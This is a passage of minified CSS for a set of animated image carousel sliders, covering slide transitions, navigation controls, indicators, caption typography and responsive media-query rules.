(max-width:950px){.fw_al_003_slide>h1{font-size:55px;line-height:55px}}#fw_al_004{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_al_004:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_004:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_004>.carousel-inner>.item>img,#fw_al_004>.carousel-inner>.item>a>img{opacity:.4;margin:auto;width:100%!important}.ps_zoom_i{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.ps_zoom_i .item{top:0;z-index:-1;opacity:0;width:100%;position:absolute;left:0!important;display:block!important;-webkit-transform:scale(3);transform:scale(3);-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s;transition:transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s}.ps_zoom_i .item:first-child{top:auto;position:relative}.ps_zoom_i .item.active{opacity:1;z-index:2;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform 1.5s ease-in-out 0s,opacity ease-in-out 1.5s;transition:transform 1.5s ease-in-out 0s,opacity ease-in-out 1.5s}.ps_control_bround .carousel-control{top:47%;opacity:0;width:45px;height:45px;z-index:100;color:#fff;display:block;font-size:24px;cursor:pointer;overflow:hidden;line-height:43px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;border:1px solid rgba(255,255,255,0.8);-webkit-border-radius:100px;border-radius:100px}.ps_control_bround:hover .carousel-control{opacity:1}.ps_control_bround .carousel-control.left{left:1%}.ps_control_bround .carousel-control.right{right:1%}.ps_control_bround .carousel-control.left:hover,.ps_control_bround .carousel-control.right:hover{color:#fff;background:#222;border:1px solid #222}.ps_control_bround .carousel-control.left>span:nth-child(1){left:45%}.ps_control_bround .carousel-control.right>span:nth-child(1){right:45%}.fw_al_004_slide{left:0;top:25%;right:0;margin:auto;padding:10px;position:absolute;text-align:left;padding:10px 85px}.fw_al_004_slide_right{text-align:right}.fw_al_004_slide>h1{padding:0;color:#fff;font-size:70px;font-weight:700;font-style:normal;line-height:84px;margin-bottom:30px;letter-spacing:1px;display:inline-block;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.7s;animation-delay:.7s}.fw_al_004_slide>p{padding:0;color:#fff;font-size:20px;line-height:24px;font-style:italic;font-weight:normal;margin-bottom:40px;letter-spacing:1px;font-family:'Playfair Display',serif;-webkit-animation-delay:1.1s;animation-delay:1.1s}.fw_al_004_slide>a:nth-child(3){color:#fff;cursor:pointer;font-weight:400;font-size:13px;line-height:15px;margin-right:10px;text-align:center;padding:17px 30px;white-space:nowrap;letter-spacing:1px;background:#00b863;display:inline-block;text-decoration:none;text-transform:uppercase;border-style:none none solid;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;border-bottom:2px solid rgba(0,0,0,0.2);-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-transition:background .3s ease-in-out,color .3s ease-in-out;transition:background .3s ease-in-out,color .3s ease-in-out}.fw_al_004_slide>a:nth-child(4){color:#fff;cursor:pointer;font-weight:400;font-size:13px;line-height:15px;margin-left:10px;text-align:center;padding:17px 30px;white-space:nowrap;letter-spacing:1px;background:#00bfff;display:inline-block;text-decoration:none;text-transform:uppercase;border-style:none none solid;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;border-bottom:2px solid rgba(0,0,0,0.2);-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:2s;animation-delay:2s;-webkit-transition:background .3s ease-in-out,color .3s ease-in-out;transition:background .3s ease-in-out,color .3s ease-in-out}.fw_al_004_slide>a:hover,.fw_al_004_slide>a:active{color:#fff;background:#222;-webkit-transition:background .5s ease-in-out,color .5s ease-in-out;transition:background .5s ease-in-out,color .5s ease-in-out}@media only screen and (max-width:480px){.fw_al_004_slide,.fw_al_004_slide.fw_al_004_slide_right{top:15%;padding:0;text-align:center}.fw_al_004_slide>h1{font-size:20px;line-height:20px;margin-bottom:10px}.fw_al_004_slide>p{font-size:15px;line-height:28px;margin-bottom:10px}.fw_al_004_slide>a:nth-child(3),.fw_al_004_slide>a:nth-child(4){margin:0;font-size:13px;line-height:15px;padding:13px 25px}.ps_control_bround .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_al_004_slide>h1{font-size:28px;line-height:28px;text-align:center;margin-bottom:10px}.fw_al_004_slide>p{font-size:20px}.fw_al_004_slide>a:nth-child(3),.fw_al_004_slide>a:nth-child(3),.fw_al_004_slide>a:nth-child(4),.fw_al_004_slide>a:nth-child(4){margin:0;font-size:13px;line-height:15px;padding:13px 25px}}@media(min-width:601px) and (max-width:767px){.fw_al_004_slide{top:10%}.fw_al_004_slide>h1{font-size:35px;line-height:35px}.fw_al_004_slide>p{font-size:25px}}@media(min-width:768px) and (max-width:889px){.fw_al_004_slide>h1{font-size:45px;line-height:45px}}@media(min-width:890px) and (max-width:950px){.fw_al_004_slide>h1{font-size:55px;line-height:55px}}#fw_al_005{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_al_005:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_005:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_005>.carousel-inner>.item>img,#fw_al_005>.carousel-inner>.item>a>img{opacity:.4;margin:auto;width:100%!important}.ps_spread{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.ps_spread .item{top:0;z-index:1;opacity:0;width:100%;position:absolute;left:0;display:block;-webkit-transform:scale3d(2,1,2);transform:scale3d(2,1,2);-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s;transition:transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s}.ps_spread .item:first-child{top:auto;position:relative}.ps_spread .item.active{opacity:1;z-index:2;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s;transition:transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s}.ps_control_hradius .carousel-control{top:47%;opacity:0;width:40px;height:65px;z-index:100;color:#fff;display:block;font-size:34px;cursor:pointer;overflow:hidden;line-height:63px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(0,0,0,0.5)}.ps_control_hradius:hover .carousel-control{opacity:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ps_control_hradius .carousel-control.left{-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.ps_control_hradius .carousel-control.right{-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.ps_control_hradius .carousel-control.left:hover,.ps_control_hradius .carousel-control.right:hover{color:#fff;background:rgba(0,0,0,0.8)}.ps_control_hradius .carousel-control.left>span:nth-child(1){left:45%}.ps_control_hradius .carousel-control.right>span:nth-child(1){right:45%}.fw_al_005_slide{left:0;top:25%;right:0;margin:auto;padding:10px;position:absolute;text-align:left;padding:10px 250px}.fw_al_005_slide_right{text-align:right}.fw_al_005_slide>h1{padding:0;color:#fff;font-size:55px;font-weight:600;font-style:normal;line-height:55px;margin-bottom:30px;letter-spacing:1px;display:inline-block;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:.7s;animation-delay:.7s}.fw_al_005_slide>p{padding:0;color:#fff;font-size:14px;line-height:24px;font-style:normal;font-weight:normal;margin-bottom:30px;letter-spacing:1px;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:1.1s;animation-delay:1.1s}.fw_al_005_slide>a:nth-child(3){color:#fff;cursor:pointer;font-weight:400;font-size:13px;line-height:15px;margin-right:10px;text-align:center;padding:10px 30px;white-space:nowrap;letter-spacing:1px;display:inline-block;text-decoration:none;text-transform:capitalize;border:2px solid #fff;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-border-radius:5px;border-radius:5px;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.fw_al_005_slide>a:nth-child(4){color:#fff;cursor:pointer;font-weight:400;font-size:13px;line-height:15px;margin-left:10px;text-align:center;padding:10px 30px;white-space:nowrap;letter-spacing:1px;background:#c644fc;display:inline-block;text-decoration:none;text-transform:capitalize;border:2px solid #c644fc;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-border-radius:5px;border-radius:5px;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:2s;animation-delay:2s;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.fw_al_005_slide>a:hover,.fw_al_005_slide>a:active{color:#c644fc;background:#fff;border:2px solid #fff}@media only screen and (max-width:480px){.fw_al_005_slide,.fw_al_005_slide.fw_al_005_slide_right{top:0;padding:5px;text-align:center}.fw_al_005_slide>h1{font-size:20px;line-height:20px;margin-bottom:10px}.fw_al_005_slide>p{font-size:12px;line-height:24px;margin-bottom:10px}.fw_al_005_slide>a:nth-child(3),.fw_al_005_slide>a:nth-child(4){margin:0}.ps_control_hradius .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_al_005_slide,.fw_al_005_slide.fw_al_005_slide_right{top:15%;padding:5px;text-align:center}.fw_al_005_slide>h1{font-size:28px;line-height:28px;text-align:center;margin-bottom:10px}}@media(min-width:601px) and (max-width:767px){.fw_al_005_slide{padding:10px 50px}.fw_al_005_slide>h1{font-size:35px;line-height:35px}}@media(min-width:768px) and (max-width:889px){.fw_al_005_slide{padding:10px 150px}}#fw_al_006{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_al_006:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_006:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_006>.carousel-inner>.item>img,#fw_al_006>.carousel-inner>.item>a>img{margin:auto;width:100%!important}.ps_spread_y{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.ps_spread_y .item{top:0;z-index:1;opacity:0;width:100%;position:absolute;left:0;display:block;-webkit-transform:scale3d(1,2,1);transform:scale3d(1,2,1);-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s;transition:transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s}.ps_spread_y .item:first-child{top:auto;position:relative}.ps_spread_y .item.active{opacity:1;z-index:2;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s;transition:transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s}.ps_control_bfradius .carousel-control{top:47%;opacity:0;width:50px;height:50px;z-index:100;color:#000;display:block;font-size:34px;cursor:pointer;overflow:hidden;line-height:45px;text-shadow:none;position:absolute;font-weight:normal;border:2px solid rgba(0,0,0,0.3);background:rgba(255,255,255,0.3)}.ps_control_bfradius:hover .carousel-control{opacity:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ps_control_bfradius .carousel-control.left{left:3%;-webkit-border-radius:100px;border-radius:100px}.ps_control_bfradius .carousel-control.right{right:3%;-webkit-border-radius:100px;border-radius:100px}.ps_control_bfradius .carousel-control.left:hover,.ps_control_bfradius .carousel-control.right:hover{color:#fff;background:rgba(253,69,119,0.3);border:2px solid rgba(255,255,255,0.3)}.ps_control_bfradius .carousel-control.left>span:nth-child(1){left:45%}.ps_control_bfradius .carousel-control.right>span:nth-child(1){right:45%}.fw_al_006_slide{left:0;top:22%;right:0;margin:auto;position:absolute;text-align:left;padding:10px 150px}.fw_al_006_slide_right{left:auto;text-align:right}.fw_al_006_slide>div{max-width:650px;padding:15px 0 10px 30px;border-left:3px solid #000;background:rgba(255,255,255,0.3)}.fw_al_006_slide_right>div{border-left:none;border-right:3px solid #000;padding:15px 30px 10px 20px}.fw_al_006_slide>div>h3{padding:0;color:#000;font-size:45px;font-weight:400;text-shadow:none;font-style:normal;margin:0 0 10px 0;text-transform:capitalize;font-family:'Roboto Slab',serif;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:.7s;animation-delay:.7s}.fw_al_006_slide>div>h1{padding:0;color:#000;font-size:60px;font-weight:600;text-shadow:none;font-style:normal;margin:0 0 10px 0;letter-spacing:2px;text-transform:uppercase;font-family:'Roboto Slab',serif;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:1.1s;animation-delay:1.1s}.fw_al_006_slide>div>h4{padding:0;color:#000;font-size:18px;text-shadow:none;font-style:normal;font-weight:normal;letter-spacing:1px;margin:10px 0 10px 0;font-family:'Roboto Slab',serif;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:1.5s;animation-delay:1.5s}.fw_al_006_slide>a{color:#fff;cursor:pointer;font-weight:400;font-size:12px;margin:20px 0 0 0;text-align:center;padding:15px 30px;white-space:nowrap;letter-spacing:2px;display:inline-block;text-decoration:none;text-shadow:none;text-transform:uppercase;background:#000;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:1.9s;animation-delay:1.9s;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.fw_al_006_slide>a:hover,.fw_al_006_slide>a:active{color:#fff;background:#fd4577}@media only screen and (max-width:480px){.fw_al_006_slide{top:5%;padding:10px;text-align:center}.fw_al_006_slide_right{left:0;text-align:center}.fw_al_006_slide>div{padding:0 0 10px 10px}.fw_al_006_slide_right>div{padding:0 10px 10px 0}.fw_al_006_slide>div>h3{font-size:20px;margin-bottom:10px}.fw_al_006_slide>div>h1{font-size:25px;margin-bottom:10px}.fw_al_006_slide>div>h4{font-size:20px;margin-bottom:10px}.fw_al_006_slide>a{font-size:11px;margin:10px 0 0 0;padding:5px 10px}.ps_control_bfradius .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_al_006_slide{padding:10px;text-align:center}.fw_al_006_slide_right{left:0;text-align:center}.fw_al_006_slide>div{padding:0 0 10px 10px}.fw_al_006_slide_right>div{padding:0 10px 10px 0}.fw_al_006_slide>div>h3{font-size:30px}.fw_al_006_slide>div>h1{font-size:45px}}@media(min-width:601px) and (max-width:767px){.fw_al_006_slide{padding:10px 10px}.fw_al_006_slide>div{padding:0 0 10px 10px}}@media(min-width:768px) and (max-width:889px){.fw_al_006_slide{top:17%}}#fw_al_007{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_al_007:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_007:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_007>.carousel-inner>.item>img,#fw_al_007>.carousel-inner>.item>a>img{opacity:.4;margin:auto;width:100%!important}.ps_rotate_scale_c{opacity:1;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}.ps_rotate_scale_c .item{top:0;z-index:1;opacity:0;width:100%;position:absolute;left:0;display:block;-webkit-transform:scale(2) rotate(45deg);transform:scale(2) rotate(45deg);-webkit-transition:-webkit-transform 2s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 2s;transition:transform 2s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 2s}.ps_rotate_scale_c .item:first-child{top:auto;position:relative}.ps_rotate_scale_c .item.active{opacity:1;z-index:2;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);-webkit-transition:-webkit-transform 2s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 2s;transition:transform 2s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 2s}.ps_indicators_l>.carousel-indicators{left:0;width:100%;bottom:5%;right:0;margin:auto;text-align:right;padding-right:5%}.ps_indicators_l>.carousel-indicators li{width:13px;height:13px;margin:0 3px;background:rgba(255,255,255,1);border-radius:0;-webkit-border-radius:0;border:2px solid rgba(255,255,255,1);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ps_indicators_l>.carousel-indicators .active{width:13px;height:13px;margin:0 3px;background:#f04d4e;border:2px solid #f04d4e}.ps_control_rotate_f .carousel-control{top:45%;opacity:0;width:50px;height:50px;z-index:100;color:#000;display:block;font-size:34px;cursor:pointer;overflow:hidden;line-height:48px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.8);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ps_control_rotate_f:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_rotate_f .carousel-control.left>span,.ps_control_rotate_f .carousel-control.right>span{-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.ps_control_rotate_f .carousel-control.left{left:3%;-webkit-border-radius:0;border-radius:0}.ps_control_rotate_f .carousel-control.right{right:3%;-webkit-border-radius:0;border-radius:0}.ps_control_rotate_f .carousel-control.left:hover,.ps_control_rotate_f .carousel-control.right:hover{color:#fff;background:#f04d4e}.ps_control_rotate_f .carousel-control.left>span:nth-child(1){left:45%}.ps_control_rotate_f .carousel-control.right>span:nth-child(1){right:45%}.fw_al_007_slide{left:0;top:22%;right:0;margin:auto;position:absolute;text-align:center}.fw_al_007_slide>h3{color:#fff;font-size:20px;font-weight:700;text-shadow:none;font-style:normal;position:relative;padding-bottom:2px;display:inline-block;text-transform:uppercase;font-family:'Delius Unicase',cursive;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:.7s;animation-delay:.7s}.fw_al_007_slide>h3::before{content:"";top:50%;height:3px;width:75px;right:100%;display:block;margin-top:-2px;position:absolute;margin-right:.5em;border-bottom:2px solid #fff}.fw_al_007_slide>h3::after{content:"";top:50%;left:100%;height:3px;width:75px;display:block;margin-top:-2px;margin-left:.5em;position:absolute;border-bottom:2px solid #fff}.fw_al_007_slide>h1{padding:0;color:#fff;font-size:65px;font-weight:900;text-shadow:none;font-style:normal;letter-spacing:2px;text-transform:uppercase;font-family:'Roboto',sans-serif;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:1.4s;animation-delay:1.4s}.fw_al_007_slide>h1>span{color:#f04d4e}.fw_al_007_slide>p{padding:0;color:#fff;font-size:18px;text-shadow:none;font-style:normal;font-weight:normal;letter-spacing:1px;margin:30px 0 0 0;font-family:'Roboto',sans-serif;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:2.1s;animation-delay:2.1s}.fw_al_007_slide>a{color:#000;cursor:pointer;font-weight:500;font-size:12px;position:relative;margin:50px 0 0 0;text-align:center;padding:15px 30px;white-space:nowrap;letter-spacing:2px;display:inline-block;text-decoration:none;text-shadow:none;text-transform:uppercase;background:#fff;-webkit-font-smoothing:antialiased;font-family:'Roboto',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:2.8s;animation-delay:2.8s;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_007_slide>a:hover,.fw_al_007_slide>a:active{color:#fff;background:#f04d4e}@media only screen and (max-width:480px){.fw_al_007_slide{top:0;padding:5px}.fw_al_007_slide>h1{font-size:20px;letter-spacing:0;margin:10px 0 0 0}.fw_al_007_slide>p{font-size:14px;margin:10px 0 0 0;letter-spacing:0}.fw_al_007_slide>a{margin:10px 0 0 0;padding:7px 15px}.ps_control_rotate_f .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_al_007_slide{top:5%;padding:5px}.fw_al_007_slide>h1{font-size:35px;margin:10px 0 0 0}}@media(min-width:601px) and (max-width:767px){.fw_al_007_slide{top:10%}.fw_al_007_slide>h1{font-size:50px;margin:10px 0 0 0}}#fw_al_008{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_al_008:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_008:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_008>.carousel-inner>.item>img,#fw_al_008>.carousel-inner>.item>a>img{opacity:.4;margin:auto;width:100%!important}.ps_indicators_bx>.carousel-indicators{cursor:e-resize;overflow-x:auto;overflow-y:hidden;white-space:nowrap}.ps_indicators_bx>.carousel-indicators li{width:10px;height:10px;border-radius:0;-webkit-border-radius:0;border:2px solid rgba(255,255,255,1)}.ps_indicators_bx>.carousel-indicators .active{margin:1px;width:10px;height:10px;background:#ff7f00;border:2px solid #ff7f00}.ps_indicators_bx>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_bx>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_l_y .carousel-control{top:15%;opacity:.3;width:50px;height:50px;z-index:100;border:0;color:#fff;display:block;font-size:34px;cursor:pointer;overflow:hidden;line-height:48px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_l_y:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_l_y .carousel-control.left{left:3%}.ps_control_l_y .carousel-control.right{top:7%;left:3%}.ps_control_l_y .carousel-control.left:hover,.ps_control_l_y .carousel-control.right:hover{color:#ff7f00;background:transparent}.fw_al_008_slide{top:12%;right:0;left:15%;width:500px;padding:10px;text-align:left;position:absolute}.fw_al_008_right{left:auto;right:15%;text-align:right}.fw_al_008_center{left:0;right:0;margin:auto;text-align:center}.fw_al_008_slide>h6{color:#ff7f00;text-shadow:none;font-weight:normal;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_008_slide>h2{color:#fff;font-size:38px;font-weight:700;text-shadow:none;letter-spacing:3px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_008_slide>h3{color:#fff;text-shadow:none;font-weight:normal;letter-spacing:1px;margin-bottom:25px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_008_slide>p{color:#fff;font-weight:300;text-shadow:none;letter-spacing:1px;margin-bottom:25px;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:12s;animation-duration:12s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_008_slide>h5{color:#ff7f00;font-weight:600;text-shadow:none;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_008_slide>h1{color:#fff;font-size:50px;font-weight:400;text-shadow:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_008_slide>a{color:#fff;cursor:pointer;font-weight:400;font-size:12px;position:relative;text-shadow:none;text-align:center;padding:10px 20px;white-space:nowrap;letter-spacing:1px;display:inline-block;text-decoration:none;margin:40px 5px 0 5px;text-transform:uppercase;border:3px solid #fff;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_008_slide>a>span{margin-right:10px}.fw_al_008_slide>a:hover,.fw_al_008_slide>a:active{color:#fff;background:#ff7f00;border:3px solid #ff7f00}@media only screen and (max-width:480px){.fw_al_008_slide{top:5%;left:0;width:100%;padding:3px;text-align:center}.fw_al_008_right{left:0;right:0;text-align:center}.fw_al_008_slide>h6{margin:0}.fw_al_008_slide>h2{font-size:22px;letter-spacing:0;margin:0}.fw_al_008_slide>h3{font-size:18px;margin:0}.fw_al_008_slide>p{font-size:12px;letter-spacing:0;margin:0}.fw_al_008_slide>h5{font-size:14px;margin:0}.fw_al_008_slide>h1{font-size:20px;margin:0 0 10px 0}.fw_al_008_slide>a{margin:0;font-size:11px;padding:5px 10px;letter-spacing:1px}.ps_indicators_bx>.carousel-indicators,.ps_control_l_y .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_al_008_slide{top:5%;left:0;width:100%;padding:3px;text-align:center}.fw_al_008_right{left:0;right:0;text-align:center}.fw_al_008_slide>h1{margin:0 0 10px 0;font-size:40px}.fw_al_008_slide>h2{margin:0;font-size:25px}.fw_al_008_slide>h3{margin:0}.fw_al_008_slide>a{margin:0}.ps_indicators_bx>.carousel-indicators{display:none}}@media(min-width:601px) and (max-width:767px){.fw_al_008_slide{top:0}.fw_al_008_slide>a{margin:0}.ps_indicators_bx>.carousel-indicators{display:none}}#fw_al_009{overflow:hidden;max-height:658px;position:relative}#fw_al_009:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_009:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_009>.carousel-inner>.item>img,#fw_al_009>.carousel-inner>.item>a>img{margin:auto;width:100%!important}.ps_control_sbo .carousel-control{top:45%;opacity:0;width:50px;height:50px;z-index:100;color:#000;display:block;font-size:24px;cursor:pointer;overflow:hidden;line-height:48px;text-shadow:none;position:absolute;font-weight:normal;background:#e9e9e9;-webkit-border-radius:0;border-radius:0;border:2px solid #000;outline:2px solid #e9e9e9;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_sbo:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_sbo .carousel-control.left{left:3%}.ps_control_sbo .carousel-control.right{right:3%}.ps_control_sbo .carousel-control:hover,.ps_control_sbo .carousel-control:focus{color:#fff;background:#ff7f00;border:2px solid #000;outline:2px solid #e9e9e9}.fw_al_009_slide{top:13%;right:0;left:15%;width:400px;height:400px;position:absolute;overflow:hidden;padding:20px 50px 20px 50px;background:rgba(233,233,233,0.9);outline:2px solid #e9e9e9;border:2px solid #000}.fw_al_009_right{left:auto;right:15%;text-align:right}.fw_al_009_center{left:0;right:0;margin:auto;text-align:center}.fw_al_009_slide>h3{color:#ff7f00;font-size:20px;text-shadow:none;font-weight:normal;margin-bottom:25px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_009_slide>h3>span{color:#000;font-style:italic;letter-spacing:1px;text-transform:capitalize}.fw_al_009_slide>h2{color:#000;font-size:45px;font-weight:900;text-shadow:none;letter-spacing:1px;margin-bottom:25px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Playfair 